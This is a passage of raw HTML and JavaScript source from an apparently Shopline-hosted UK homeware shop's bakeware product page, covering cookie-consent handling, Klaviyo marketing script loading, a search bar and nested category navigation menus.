0&&n.push(`${o}=${r[o]}`)}),e.search(/\?/)===-1?e+=`?${n.join("&")}`:e+=`&${n.join("&")}`,e},ne=(e=9e4,r="Request Timeout!",n={status:408,statusText:"timeout"})=>new Promise(o=>{setTimeout(()=>{o(new Response(new Blob([JSON.stringify({message:r})]),n))},e)}),re=(...e)=>r=>e.reduce((n,o)=>n.then(o),r),te=(e=>(r={},n)=>(o,...t)=>function(s){return Z(this,arguments,function*(i,_={}){let c;try{return yield re(a=>(n&&(c=a),a),o,...t)(Promise.race([fetch(i,l(l(l({},e.config||{}),r),_)),ne(e.timeout,e.timeoutMessage,e.timeoutData)]))}catch(a){if(n)return n(a,c);throw a}})})({timeout:3e4,config:{method:"GET"}}),oe=(...e)=>{const r=te(...e);return(...n)=>{const o=r(...n);return{fetch:(t,s)=>o(t,s),get:(t,s={},i)=>o(ee(t,s),l({method:"GET"},i)),post:(t,s={},i)=>o(t,l({method:"POST",body:JSON.stringify(s)},i)),put:(t,s={},i)=>o(t,l({method:"PUT",body:JSON.stringify(s)},i))}}},ie={},se={},ce=(e,r)=>{var n;e=e||se;const o=(n=e==null?void 0:e.headers)!=null?n:ie,t=oe(X(l({credentials:"include"},e),{headers:l({"Content-Type":"application/json"},o)}),r);function s(...i){var _;if(typeof i[0]=="object"||i[0]===void 0){const{checkDataFn:c=f=>f.code==="200",response:a,responseToData:m=f=>f.json(),before:h=[],after:E=[]}=(_=i[0])!=null?_:{};return t(m,...h,a!=null?a:f=>c(f)?f:Promise.reject(f),...E)}return t(...i)}return s},_e={info:M.bind(null,"info"),error:M.bind(null,"error")};function M(e,r,n,o){var t;return(t=window.__SL_Track__)==null?void 0:t[e]("isv",{[e]:{message:r||(n==null?void 0:n.message)||"",stack:(n==null?void 0:n.stack)||"",plugin:"gdpr-privacy",z:{msg:r?n==null?void 0:n.message:void 0,data:n,attach:o}}})}ce(void 0,e=>{_e.error("api-code-non-200",e),console.error(e)})().get;const we="",Ee="";function ue(){window.dataLayer=window.dataLayer||[];function e(){window.dataLayer.unshift(arguments)}e==null||e("consent","default",{security_storage:"granted",ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied"})}var p=(e=>(e.granted="granted",e.denied="denied",e))(p||{});function q(e,r){window.dataLayer=window.dataLayer||[];function n(){r?window.dataLayer.unshift(arguments):window.dataLayer.push(arguments)}n==null||n("consent","update",e)}const ae="GDPR";function V(){try{const e=j.get("_tracking_consent");return(e?JSON.parse(e):null)||null}catch(e){return null}}const g={ANALYTICS:"analytics",MARKETING:"marketing",PREFERENCES:"preferences",SALE_OF_DATA:"sale_of_data"},w={ANALYTICS:"a",MARKETING:"m",PREFERENCES:"p",SALE_OF_DATA:"t"},k={ACCEPTED:!0,DECLINED:!1};function de(e){switch(e){case w.ANALYTICS:return g.ANALYTICS;case w.MARKETING:return g.MARKETING;case w.PREFERENCES:return g.PREFERENCES;case w.SALE_OF_DATA:return g.SALE_OF_DATA}}function fe(e){switch(e){case k.ACCEPTED:return"yes";case k.DECLINED:return"no";default:return""}}function le(){try{const e=j.get("_cmp_a"),r=e?JSON.parse(e):null,n={};if(r!=null&&r.purposes)for(const o of Object.keys(r.purposes)){const t=de(o),s=fe(r.purposes[o]);t&&(n[t]=s)}return n||null}catch(e){return null}}const pe={[0]:{analytics:"no",marketing:"no",preferences:"no",sale_of_data:"yes"},[1]:{analytics:"yes",marketing:"yes",preferences:"yes",sale_of_data:"yes"},[""]:null},me=e=>{var n,o,t;const r=(t=(o=(n=window.Shopline)==null?void 0:n.customerPrivacy)==null?void 0:o.getTrackingConsentVersion())!=null?t:"";return e==null||e(r),r},he=e=>{var i,_,c,a,m,h,E,f,U,b,x;let r=null,n=!1;const o={},t=V(),s=(i=me()||(t==null?void 0:t.v))!=null?i:"";s==="2.1"?(r=((c=(_=window.Shopline)==null?void 0:_.customerPrivacy)==null?void 0:c.currentVisitorConsent())||le(),((m=(a=t==null?void 0:t.con)==null?void 0:a.CMP)!=null&&m.a||(E=(h=t==null?void 0:t.con)==null?void 0:h.CMP)!=null&&E.m||(U=(f=t==null?void 0:t.con)==null?void 0:f.CMP)!=null&&U.p)&&(n=!0)):s==="1.0"&&((b=t==null?void 0:t.con)==null?void 0:b.GDPR)!==void 0&&(r=pe[(x=t==null?void 0:t.con)==null?void 0:x.GDPR],n=!0),r&&(r.preferences&&(o.analytics_storage=r.preferences==="yes"?p.granted:p.denied),r.analytics&&(o.personalization_storage=o.functionality_storage=r.analytics==="yes"?p.granted:p.denied),r.marketing&&(o.ad_storage=o.ad_user_data=o.ad_personalization=r.marketing==="yes"?p.granted:p.denied),o.security_storage=p.granted,e?n&&q(o,e):q(o))},ve=()=>{var r,n;const e=V();return e&&e.reg===ae&&(((r=e.lim)==null?void 0:r.includes("GDPR"))||((n=e.lim)==null?void 0:n.includes("GDPR_BLOCK_ALL")))};(function(){ve()&&(he(!0),ue())})()});

</script>





  <script async type="text/javascript" id="klaviyo-sdk" data-token="" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=TFmrqb"></script>
    


  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills.js" type="module" crossorigin="anonymous"></script>
  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry.js" type="module" crossorigin="anonymous"></script>
  <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser_check=true}</script>
  <script type="module">!function(){if(window.__vite_is_modern_browser_check)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")},document.body.appendChild(n)}();</script>
  <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
  <script nomodule crossorigin src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js"></script>
  <script nomodule crossorigin >System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")</script>



<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1768993366200_8b21451a57ba487f973e0525fff67784'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/tower-freedom-7-piece-stacking-bakeware-set"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1768993366202}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/tower-freedom-7-piece-stacking-bakeware-set"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1768993366200_8b21451a57ba487f973e0525fff67784'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body>
    <div id="shopline-section-announcement-bar" class="shopline-section">
        



<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" />

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.js" defer></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar-slider.js" defer></script>

    <announcement-bar-slider data-speed="5">
    
    <div class="announcement-bar--container splide">
      <div class="splide__track">
      <div class="announcement-bar--list splide__list">
            <div
              class="announcement-bar--item splide__slide"
              style="--notice-text-color: 255, 255, 255; --notice-bg-color: #fa6400;"
              
            >
              
              <div
                
                class="body4 announcement--text"
              >
                <span class="display-none-tablet">FREE Delivery on Orders Over £49</span>
                <span class="display-none-desktop">FREE Delivery on Orders Over £49</span>
              </div>
            </div>      </div>
      </div>
    </div>
    
    </announcement-bar-slider>
</div>
    <div id="shopline-section-header" class="shopline-section">


<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" />

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-header-layout.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.js" defer="defer"></script>








  

  

<style>
  .header{
    --header_background_color:255, 255, 255;
    --header_text_color:250, 100, 0;
    --menu_background_color:255, 255, 255;
    --menu_text_color:44, 41, 36;
    --search_color:153, 153, 153;
    --search_bacground_color:255, 255, 255;
  }
</style>
<header-layout data-sticky-type="always">
  <header class="header section--padding is-sticky">
    <div class="header__container_wrapper">
      <div
        class="page-width header__container header__container--left-line
          
          "
      >
        
        
        
        
        
        

        <div class="header__heading">
          <a
            class="header__heading-link"
            style="
          --header-logo-pc-width: 160px;
          --header-logo-pc-height: 60px;
          --header-logo-mobile-width: 145px;
          --header-logo-mobile-height: 60px;
          "
            href="/"
          >
              
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w=2001&h=879" srcset="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_375x.png?w=2001&h=879 375w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_540x.png?w=2001&h=879 540w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_720x.png?w=2001&h=879 720w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_900x.png?w=2001&h=879 900w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1080x.png?w=2001&h=879 1080w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1296x.png?w=2001&h=879 1296w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1512x.png?w=2001&h=879 1512w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1728x.png?w=2001&h=879 1728w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1944x.png?w=2001&h=879 1944w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_2001x.png?w=2001&h=879 2001w" alt="" width="2001" height="879" sizes="(max-width: 959px) 145px,(min-width: 960px) 160px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager" class="header__heading-logo header__heading-logo--nomal">
          </a>
        </div>


        <div class="header__tools">
          <predictive-search
            class="search-modal__content
              "
            data-show-suggested-menu="false"
          >
            <form action="/search" method="get" class="search-modal__form search">
              <div class="search-modal__field field">
                <input
                  id="Search-In-Modal-1"
                  class="search-modal__input field__input body3"
                  type="search"
                  name="keyword"
                  value=""
                  placeholder="Enter here and click search"
                  maxlength="255"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                />
                <label class="search-modal__field-label field__label body4" for="Search-In-Modal-1">Enter here and click search</label>
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                </button>
              </div>
              <div class="predictive-search" tabindex="-1">
                <div class="predictive-search__results" data-predictive-search></div>
                <div class="predictive-search__loading-state">
                  <span class="predictive-search__spinner">
                    <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

                  </span>
                </div>
              </div>
            </form>
          </predictive-search>
        </div>

        <div class="header__icons">
            <a
              class="icon-button header__icon-button
                display-none-tablet"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

            </a>

          <a
            id="cart-icon-bubble"
            class="icon-button header__icon-button
              "
            href="/cart"
          >
            <div id="cart-icon-bubble-wrapper">
    <svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M3 4.75C3 4.33579 3.33579 4 3.75 4H4.55575C5.90005 4 7.04733 4.97189 7.26833 6.2979L9.21126 17.9555C9.31172 18.5582 9.8332 19 10.4443 19H21.75C22.1642 19 22.5 19.3358 22.5 19.75C22.5 20.1642 22.1642 20.5 21.75 20.5H10.4443C9.09995 20.5 7.95267 19.5281 7.73167 18.2021L5.78874 6.5445C5.68828 5.94177 5.16679 5.5 4.55575 5.5H3.75C3.33579 5.5 3 5.16421 3 4.75ZM8 7.25C8 6.83579 8.33579 6.5 8.75 6.5H21.5695C22.6509 6.5 23.4735 7.47102 23.2957 8.5377L22.2425 14.8569C22.0376 16.0863 21.0315 17.0242 19.7907 17.1424L10.8211 17.9966C10.4088 18.0359 10.0426 17.7335 10.0034 17.3211C9.96411 16.9088 10.2665 16.5426 10.6789 16.5034L19.6485 15.6491C20.2125 15.5954 20.6698 15.1691 20.7629 14.6103L21.8161 8.2911C21.8415 8.13872 21.724 8 21.5695 8H8.75C8.33579 8 8 7.66421 8 7.25ZM11.75 22.75C11.75 23.5784 11.0784 24.25 10.25 24.25C9.42157 24.25 8.75 23.5784 8.75 22.75C8.75 21.9216 9.42157 21.25 10.25 21.25C11.0784 21.25 11.75 21.9216 11.75 22.75ZM20.25 24.25C21.0784 24.25 21.75 23.5784 21.75 22.75C21.75 21.9216 21.0784 21.25 20.25 21.25C19.4216 21.25 18.75 21.9216 18.75 22.75C18.75 23.5784 19.4216 24.25 20.25 24.25Z"
    fill="currentColor"
  ></path>
</svg>
    <span class="header__cart-point body6"></span>
</div>
          </a>
          
            
          

<header-modal class="drawer header__menu-drawer display-none-desktop header__menu-drawer--bottom-toolbar">
  <details>
    <summary class="modal__toggle">
                    <button class="icon-button header__icon-button">
                <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </button>

    </summary>
    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>
      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">                <a
                  class="header__user-center-button body3 fw-bold
                    "
                  href="/user/signIn"
                >
                  <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

                  Log in
                </a>
</h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>
      <div class="drawer__main">
                      <accordion-component>
                <nav class="header__drawer-nav">
                  <ul class="header__drawer-menus list-unstyled">
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/homeware"
                                >Homeware</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-decor"
                                        >Decor</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/candles-fragrance"
                                          >Fragrances &amp; Candles</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/lamps-lights"
                                          >Lamps &amp; Lights</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/mirrors"
                                          >Mirrors</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/clocks"
                                          >Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/picture-frames"
                                          >Pictures &amp; Photo Frames</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/signs-wall-art"
                                          >Signs &amp; Wall Art</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/soft-furnishings"
                                          >Soft Furnishings</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-decor"
                                          >All Home Decor</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/furniture"
                                        >Furniture</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/chairs"
                                          >Chairs</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/desks"
                                          >Desks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture-care"
                                          >Furniture Care</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/sideboards"
                                          >Sideboards</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tables-furniture"
                                          >Tables </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tv-stands"
                                          >TV Stands</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture"
                                          >All Furniture</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/all-furniture-collections"
                                        >Furniture Collections</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/aspen-furniture-collection"
                                          >Aspen Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/augusta-furniture-collection"
                                          >Augusta Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/corona-furniture-collection"
                                          >Corona Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cotswold-furniture-collection"
                                          >Cotswold Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/texas-furniture-collection"
                                          >Texas Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vegas-furniture-collection"
                                          >Vegas Furniture Collection</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-technology"
                                        >Home Technology</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/alarm-clocks"
                                          >Alarm Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/audio"
                                          >Audio</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/fans-heaters"
                                          >Fans &amp; Heaters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/smart-tech"
                                          >Smart Tech</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vinyl"
                                          >Vinyl Records</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-technology"
                                          >All Home Technology</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/kitchen"
                                >Kitchen</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/cooking"
                                        >Cooking</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
